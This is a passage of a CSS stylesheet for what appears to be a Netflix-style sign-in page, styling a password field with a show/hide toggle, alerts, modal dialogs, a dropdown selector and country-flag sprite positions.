    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17"><path fill="black" d="M12.5 0.5A 4 4 0 0 1 16.5 4.5L 16.5 12.5A 4 4 0 0 1 12.5 16.5L 4.5 16.5A 4 4 0 0 1 0.5 12.5L 0.5 4.5A 4 4 0 0 1 4.5 0.5L 12.5 0.5M 8.5 2L 4 7L 6.25 7L 6.25 10.25L 10.75 10.25L 10.75 7L 13 7L 8.5 2M 10.75 12L 6.25 12L 6.25 14.25L 10.75 14.25L 10.75 12"/></svg>');
    -webkit-mask-size: 14px 14px;
    mask-size: 14px 14px;
    -webkit-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: #8c8c8c;
    content: "";
    height: 14px;
    margin: 6px 2px 0 3px;
    width: 14px;
}

.inp_pass .input::-ms-clear,
.inp_pass .input::-ms-reveal {
    background: 0 0;
    color: #8c8c8c;
    height: 24px;
    margin-top: -10px;
    width: 24px;
}

.inp_pass_control {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    background: #fff;
}

.inp_pass_control>label {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.nfPasswordHasToggle .inp_pass_control {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #0071eb;
}

.nfPasswordHasToggle .inp_pass_control .show_hide,
.nfPasswordHasToggle .inp_pass_control .input {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    height: 46px;
}

.nfPasswordInError .inp_pass_control {
    border-color: #b92d2b;
}

.show_hide {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    color: #8c8c8c;
    font-size: 14px;
    border: 0;
    background: 0 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.main_alert {
    display: table;
    width: 100%;
    margin: 10px 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.main_alert_msg {
    display: table-cell;
    vertical-align: middle;
    padding: 20px 10px;
    color: #fff;
}

.main_alert_msg a {
    color: inherit;
    text-decoration: underline;
}

.ui-message-link {
    color: #fff;
    text-decoration: underline;
}

.ui-message-icon {
    display: table-cell;
    vertical-align: middle;
    color: #fff;
    width: 53px;
}

.ui-message-icon:before {
    font-family: nf-icon;
    line-height: 1.5em;
    padding-left: 20px;
    font-size: 1.5em;
}

.ui-message-subtle {
    background-color: #f7f7f7;
    border: solid 1px #ccc;
}

.ui-message-subtle>.ui-message-icon {
    color: #000;
}

.ui-message-subtle>.ui-message-icon:before {
    content: "\e799";
}

.ui-message-subtle .main_alert_msg {
    color: #000;
}

.ui-message-info {
    background: #03aefd;
}

.ui-message-info>.ui-message-icon:before {
    content: "\e799";
}

.ui-message-wait {
    text-align: center;
}

.ui-message-warn {
    background: #ffa00a;
}

.ui-message-warn>.ui-message-icon:before {
    content: "\e796";
}

.ui-message-error {
    background: #ffa00a;
}

.ui-message-error>.ui-message-icon:before {
    content: "\e805";
}

.ui-message-success {
    background: #5fa53f;
}

.ui-message-success>.ui-message-icon:before {
    content: "\e802";
}

.body-modal-open {
    overflow: hidden;
}

.nfmodal {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.65);
    z-index: 100;
    overflow: auto;
    overflow: scroll;
    -webkit-overflow-scrolling: touch;
    color: #333;
}

.nfmodal.opaque {
    background-color: #000;
}

.nfmodal.opaque .nfdialog {
    color: #fff;
    background-color: transparent;
}

.nfmodal.clearBackground {
    background-color: transparent;
}

.nfmodal.fluidWidth {
    text-align: center;
}

.nfmodal.fluidWidth .nfdialog {
    display: inline-block;
    text-align: left;
    max-width: none;
}

.nfdialog {
    max-width: 640px;
    min-height: 200px;
    color: inherit;
    font-size: 0.9em;
    text-align: left;
    margin: 12% auto 0;
    overflow: visible;
    background-color: #fff;
    padding-bottom: 20px;
}

.nfdialog.small {
    width: 500px;
    min-height: 150px;
    padding-bottom: 0;
}

.nfdialog.large {
    max-width: 700px;
    width: 700px;
    min-height: 250px;
    margin-top: 3%;
}

@media only screen and (max-width: 790px) {
    .nfdialog.large,
    .nfdialog.small {
        width: 90%;
    }
}

@media only screen and (max-width: 360px) {
    .nfdialog {
        width: 95%;
    }
}

.nfdfoot,
.nfdhead {
    -webkit-border-radius: inherit;
    -moz-border-radius: inherit;
    border-radius: inherit;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
    min-height: 18px;
}

.nfdfoot.unused,
.nfdhead.unused {
    display: none;
}

.nfdcontent,
.nfdfoot,
.nfdhead {
    padding: 6px 20px;
}

.nfdhead {
    border-bottom-radius: 0;
    position: relative;
    margin-bottom: 10px;
}

.nfdhead h1 {
    margin: 10px 20px 0 0;
    padding: 0;
    font-weight: 400;
    color: inherit;
}

.nfdhead h3 {
    margin: 5px 0 0;
}

.opaque .nfdhead h1 {
    font-size: 3.5vw;
    text-align: center;
}

@media screen and (max-width: 800px) {
    .opaque .nfdhead h1 {
        font-size: 30px;
    }
}

.buttonbar {
    margin-bottom: 25px;
}

.buttonbar,
.nfdfoot {
    text-align: right;
    overflow: hidden;
}

.buttonbar .svf-button,
.nfdfoot .svf-button {
    float: none;
    display: inline-block;
    margin-left: 1em;
    margin-right: 0;
    min-width: 8em;
    text-align: center;
}

.buttonbar .leftLink,
.nfdfoot .leftLink {
    float: left;
    margin-left: 0;
    margin-right: 1em;
}

.buttonbar .rightLink,
.nfdfoot .rightLink {
    float: right;
    margin-right: 0;
    margin-left: 1em;
}

.nfdcontent {
    padding: 6px 20px 5px;
}

@media only screen and (max-width: 360px) {
    .nfdcontent {
        padding: 6px 10px 5px;
    }
}

.nfdcontent em {
    color: #ae1d00;
    font-style: normal;
    font-weight: 700;
}

.nfdcontent .topImg {
    display: block;
    min-height: 300px;
    min-width: 400px;
    margin: 15px auto 0;
}

.nfdclose {
    position: absolute;
    height: 30px;
    width: 30px;
    cursor: pointer;
    text-align: center;
    line-height: 30px;
    margin: 0;
    padding: 0;
    text-decoration: none;
    top: 10px;
    right: 10px;
}

.nfdclose:hover {
    text-decoration: none;
}

.nfdclose:before {
    content: "\00D7";
    font-size: 40px;
    color: #666;
}

.flat_select {
    padding: 0;
    margin: 0;
    border: solid 1px #b3b3b3;
    cursor: pointer;
    width: 100%;
    position: relative;
}

.flat_select:after {
    font-family: nf-icon;
    color: #000;
    font-size: 6px;
    content: "\e898";
    position: absolute;
    pointer-events: none;
    right: 10px;
    top: 17px;
}

.flat_select.flat_select-open:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

@media only screen AND (min-width: 740px) {
    .flat_select {
        max-width: 600px;
    }
}

.flat_select .native-select {
    position: absolute;
    opacity: 0;
    bottom: 0;
    height: 100%;
}

.flat_select-link {
    padding: 0;
    margin: 0;
    text-decoration: none;
    display: block;
    color: #333;
}

.flat_select-link:hover {
    text-decoration: none;
}

.ui-select-current {
    padding: 10px 20px 10px 10px;
    margin: 0;
    position: relative;
    height: 42px;
    width: 100%;
    background: #fff;
}

.ui-select-current:after {
    content: "";
    visibility: hidden;
}

.ui-select-options-hidden {
    display: none;
}

.ui-select-item-highlighted {
    background-color: #f3f3f3;
}

.ui-select-item-selected {
    font-weight: 700;
}

.ui-select-item {
    list-style: none;
    margin: 0;
    padding: 10px;
}

.ui-select-item-link {
    color: #333;
    text-decoration: none;
}

.ui-select-item-link:hover {
    text-decoration: none;
}

.ui-select-item:hover {
    background-color: #f3f3f3;
}

.ui-select-options {
    margin: 1px 0 0 0;
    padding: 0;
    position: absolute;
    top: 40px;
    left: -1px;
    width: 100%;
    border: 1px solid #ccc;
    margin-top: -1px;
    background: #fff;
    z-index: 2;
    max-height: 500px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.nf-flag {
    background-image: url(https://assets.nflxext.com/ffe/siteui/common/icons/flags/flag-sprite-v4.png);
    background-repeat: no-repeat;
    display: block;
}

.nf-flag.nf-flag-ad {
    background-position: -5px -5px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ae {
    background-position: -5px -26px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-af {
    background-position: -5px -47px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ag {
    background-position: -5px -68px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ai {
    background-position: -5px -89px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-al {
    background-position: -5px -110px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-am {
    background-position: -5px -131px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-an {
    background-position: -5px -152px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ao {
    background-position: -5px -173px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ar {
    background-position: -5px -194px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-as {
    background-position: -5px -215px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-at {
    background-position: -5px -236px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-au {
    background-position: -5px -257px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-aw {
    background-position: -5px -278px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ax {
    background-position: -5px -299px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-az {
    background-position: -5px -320px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ba {
    background-position: -5px -341px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bb {
    background-position: -5px -362px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bd {
    background-position: -5px -383px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-be {
    background-position: -5px -404px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bf {
    background-position: -5px -425px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bg {
    background-position: -5px -446px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bh {
    background-position: -5px -467px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bi {
    background-position: -5px -488px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bj {
    background-position: -5px -509px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bl {
    background-position: -5px -530px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bm {
    background-position: -5px -551px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bn {
    background-position: -5px -572px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bo {
    background-position: -5px -593px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bq {
    background-position: -5px -614px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-br {
    background-position: -5px -635px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bs {
    background-position: -5px -656px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bt {
    background-position: -5px -677px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bv {
    background-position: -5px -698px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bw {
    background-position: -5px -719px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-by {
    background-position: -5px -740px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-bz {
    background-position: -5px -761px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ca {
    background-position: -5px -782px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-catalonia {
    background-position: -5px -803px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cc {
    background-position: -5px -824px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cd {
    background-position: -5px -845px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cf {
    background-position: -5px -866px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cg {
    background-position: -5px -887px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ch {
    background-position: -5px -908px;
    width: 11px;
    height: 11px;
}

.nf-flag.nf-flag-ci {
    background-position: -5px -929px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ck {
    background-position: -5px -950px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cl {
    background-position: -5px -971px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cm {
    background-position: -5px -992px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cn {
    background-position: -5px -1013px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-co {
    background-position: -5px -1034px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cr {
    background-position: -5px -1055px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cs {
    background-position: -5px -1076px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cu {
    background-position: -5px -1097px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cv {
    background-position: -5px -1118px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cw {
    background-position: -5px -1139px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cx {
    background-position: -5px -1160px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cy {
    background-position: -5px -1181px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-cz {
    background-position: -5px -1202px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-de {
    background-position: -5px -1223px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-dj {
    background-position: -5px -1244px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-dk {
    background-position: -5px -1265px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-dm {
    background-position: -5px -1286px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-do {
    background-position: -5px -1307px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-dz {
    background-position: -5px -1328px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ec {
    background-position: -5px -1349px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ee {
    background-position: -5px -1370px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-eg {
    background-position: -5px -1391px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-eh {
    background-position: -5px -1412px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-england {
    background-position: -5px -1433px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-er {
    background-position: -5px -1454px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-es {
    background-position: -5px -1475px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-et {
    background-position: -5px -1496px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-europeanunion {
    background-position: -5px -1517px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-fam {
    background-position: -5px -1538px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-fi {
    background-position: -5px -1559px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-fj {
    background-position: -5px -1580px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-fk {
    background-position: -5px -1601px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-fm {
    background-position: -5px -1622px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-fo {
    background-position: -5px -1643px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-fr {
    background-position: -5px -1664px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ga {
    background-position: -5px -1685px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gb {
    background-position: -5px -1706px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gd {
    background-position: -5px -1727px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ge {
    background-position: -5px -1748px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gf {
    background-position: -5px -1769px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gg {
    background-position: -5px -1790px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gh {
    background-position: -5px -1811px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gi {
    background-position: -5px -1832px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gl {
    background-position: -5px -1853px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gm {
    background-position: -5px -1874px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gn {
    background-position: -5px -1895px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gp {
    background-position: -5px -1916px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gq {
    background-position: -5px -1937px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gr {
    background-position: -5px -1958px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gs {
    background-position: -5px -1979px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gt {
    background-position: -5px -2000px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gu {
    background-position: -5px -2021px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gw {
    background-position: -5px -2042px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-gy {
    background-position: -5px -2063px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-hk {
    background-position: -5px -2084px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-hm {
    background-position: -5px -2105px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-hn {
    background-position: -5px -2126px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-hr {
    background-position: -5px -2147px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ht {
    background-position: -5px -2168px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-hu {
    background-position: -5px -2189px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-id {
    background-position: -5px -2210px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ie {
    background-position: -5px -2231px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-il {
    background-position: -5px -2252px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-im {
    background-position: -5px -2273px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-in {
    background-position: -5px -2294px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-io {
    background-position: -5px -2315px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-iq {
    background-position: -5px -2336px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ir {
    background-position: -5px -2357px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-is {
    background-position: -5px -2378px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-it {
    background-position: -5px -2399px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-je {
    background-position: -5px -2420px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-jm {
    background-position: -5px -2441px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-jo {
    background-position: -5px -2462px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-jp {
    background-position: -5px -2483px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ke {
    background-position: -5px -2504px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-kg {
    background-position: -5px -2525px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-kh {
    background-position: -5px -2546px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ki {
    background-position: -5px -2567px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-km {
    background-position: -5px -2588px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-kn {
    background-position: -5px -2609px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-kp {
    background-position: -5px -2630px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-kr {
    background-position: -5px -2651px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-kw {
    background-position: -5px -2672px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ky {
    background-position: -5px -2693px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-kz {
    background-position: -5px -2714px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-la {
    background-position: -5px -2735px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-lb {
    background-position: -5px -2756px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-lc {
    background-position: -5px -2777px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-li {
    background-position: -5px -2798px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-lk {
    background-position: -5px -2819px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-lr {
    background-position: -5px -2840px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ls {
    background-position: -5px -2861px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-lt {
    background-position: -5px -2882px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-lu {
    background-position: -5px -2903px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-lv {
    background-position: -5px -2924px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ly {
    background-position: -5px -2945px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ma {
    background-position: -5px -2966px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mc {
    background-position: -5px -2987px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-md {
    background-position: -5px -3008px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-me {
    background-position: -5px -3029px;
    width: 16px;
    height: 12px;
}

.nf-flag.nf-flag-mf {
    background-position: -5px -3051px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mg {
    background-position: -5px -3072px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mh {
    background-position: -5px -3093px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mk {
    background-position: -5px -3114px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ml {
    background-position: -5px -3135px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mm {
    background-position: -5px -3156px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mn {
    background-position: -5px -3177px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mo {
    background-position: -5px -3198px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mp {
    background-position: -5px -3219px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mq {
    background-position: -5px -3240px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mr {
    background-position: -5px -3261px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ms {
    background-position: -5px -3282px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mt {
    background-position: -5px -3303px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mu {
    background-position: -5px -3324px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mv {
    background-position: -5px -3345px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mw {
    background-position: -5px -3366px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mx {
    background-position: -5px -3387px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-my {
    background-position: -5px -3408px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-mz {
    background-position: -5px -3429px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-na {
    background-position: -5px -3450px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-nc {
    background-position: -5px -3471px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ne {
    background-position: -5px -3492px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-nf {
    background-position: -5px -3513px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ng {
    background-position: -5px -3534px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ni {
    background-position: -5px -3555px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-nl {
    background-position: -5px -3576px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-no {
    background-position: -5px -3597px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-np {
    background-position: -5px -3618px;
    width: 9px;
    height: 11px;
}

.nf-flag.nf-flag-nr {
    background-position: -5px -3639px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-nu {
    background-position: -5px -3660px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-nz {
    background-position: -5px -3681px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-om {
    background-position: -5px -3702px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pa {
    background-position: -5px -3723px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pe {
    background-position: -5px -3744px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pf {
    background-position: -5px -3765px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pg {
    background-position: -5px -3786px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ph {
    background-position: -5px -3807px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pk {
    background-position: -5px -3828px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pl {
    background-position: -5px -3849px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pm {
    background-position: -5px -3870px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pn {
    background-position: -5px -3891px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pr {
    background-position: -5px -3912px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ps {
    background-position: -5px -3933px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pt {
    background-position: -5px -3954px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-pw {
    background-position: -5px -3975px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-py {
    background-position: -5px -3996px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-qa {
    background-position: -5px -4017px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-re {
    background-position: -5px -4038px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ro {
    background-position: -5px -4059px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-rs {
    background-position: -5px -4080px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ru {
    background-position: -5px -4101px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-rw {
    background-position: -5px -4122px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sa {
    background-position: -5px -4143px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sb {
    background-position: -5px -4164px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sc {
    background-position: -5px -4185px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-scotland {
    background-position: -5px -4206px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sd {
    background-position: -5px -4227px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-se {
    background-position: -5px -4248px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sg {
    background-position: -5px -4269px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sh {
    background-position: -5px -4290px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-si {
    background-position: -5px -4311px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sj {
    background-position: -5px -4332px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sk {
    background-position: -5px -4353px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sl {
    background-position: -5px -4374px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sm {
    background-position: -5px -4395px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sn {
    background-position: -5px -4416px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-so {
    background-position: -5px -4437px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sr {
    background-position: -5px -4458px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ss {
    background-position: -5px -4479px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-st {
    background-position: -5px -4500px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sv {
    background-position: -5px -4521px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sx {
    background-position: -5px -4542px;
    width: 15px;
    height: 11px;
}

.nf-flag.nf-flag-sy {
    background-position: -5px -4563px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-sz {
    background-position: -5px -4584px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tc {
    background-position: -5px -4605px;
    width: 16px;
    height: 11px;
